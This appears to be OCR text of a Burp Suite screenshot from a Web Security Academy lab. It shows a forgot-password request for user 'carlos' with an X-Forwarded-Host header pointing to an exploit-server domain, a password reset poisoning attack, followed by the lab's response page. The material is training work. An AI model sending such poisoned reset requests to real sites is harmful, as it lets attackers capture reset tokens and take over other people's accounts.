 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host:
0a330053045e4246c125670400560016.web-security-academy.ne
t
3 Cookie: session=1jBHRLxdAmnA8Vr72yWpO6N9tRvvNOz5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin:
https://0a330053045e4246c125670400560016.web-security-ac
ademy.net
11 Referer:
https://0a330053045e4246c125670400560016.web-security-ac
ademy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19 X-Forwarded-Host:
exploit-0a56000a043a4268c12566e501920054.exploit-server.
net
20
21 username=carlos
Search...
0 matches
Response
Pretty Raw Hex Render \n
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status
is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <p>
Please check your email for a reset password
link.
</p>
54 </div>
55 </section>
56 </div>
57 </body>
58 </html>
59
Search...
0 matches